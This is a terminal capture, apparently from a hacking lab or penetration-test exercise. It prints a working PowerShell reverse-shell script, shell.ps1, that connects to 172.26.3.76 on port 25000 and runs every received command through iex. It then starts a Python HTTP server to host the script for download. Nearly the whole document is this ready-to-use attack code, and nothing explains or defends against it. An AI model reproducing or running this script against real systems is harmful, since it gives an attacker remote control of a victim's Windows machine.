 thepcn3rd@rutgz:~/Ensign/public$ ls
index.html  shell.ps1
thepcn3rd@rutgz:~/Ensign/public$ cat shell.ps1
function Get-Shell ($ip, $port) {
$client = New-Object System.Net.Sockets.TCPClient($ip, [int]$port);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
        $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
        $sendback = (iex $data 2>&1 | Out-String );
        $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
        $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
        $stream.Write($sendbyte,0,$sendbyte.Length);
        $stream.Flush();
}
$client.Close();
}
Get-Shell -ip 172.26.3.76 -port 25000
thepcn3rd@rutgz:~/Ensign/public$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...